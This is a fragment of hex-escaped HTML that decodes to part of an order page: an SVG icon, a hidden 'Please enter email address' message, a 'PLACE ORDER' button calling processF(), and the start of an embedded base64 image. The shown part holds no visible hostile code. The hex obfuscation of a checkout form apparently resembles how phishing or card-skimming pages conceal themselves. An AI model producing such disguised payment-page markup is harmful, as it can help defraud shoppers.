30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x4